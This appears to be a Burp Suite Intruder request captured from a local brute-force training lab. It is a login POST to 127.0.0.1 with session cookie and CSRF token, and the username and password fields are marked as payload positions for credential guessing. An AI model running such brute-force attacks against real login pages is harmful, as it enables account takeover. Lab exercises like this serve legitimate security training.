 Target: http://127.0.0.1:4990 Update Host header to match target
1 POST /srie/Brut_Force/lab HTTP/1.1
2 Host: 127.0.0.1:4990
3 Content-Length: 158
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:4990
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:4990/srie/Brut_Force/lab
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: session=
.eJwtzj1OBDEMQOG7pKaI4794LzOKY1sgJJBmdivE3ZmC8nvV-2lHnXm9t8fzfOVbOz6iPdpYqu5KNmpDjSghGCwYm1f6Gnwr--BgNF-gwzxAkpFNE5EdJhFXTrJpmNDLxYzmLFGcMzbOnU7cA3X5WgBlGopiIlJrtHvkdeX5f3NzX2cdz-_
P_LpDmNTw3OpaHgqkKkDWO6EWhG0L68ut_f4Bh80-lA.ZVT7Cg.pKq92e02oHrEt95VmgmO6rk6caQ
21 Connection: close
22
23 csrf_token=ImQ5NmYyYmVjN2I3ZmJkNzE0Nzc2MTQ5MDA0MzdmMWQ5YzlkOTBhYjki.ZVT7OQ.dZnfGhpIHjk729h7QAABSWxMbJs&username=§user§&password=§test§&submit=Login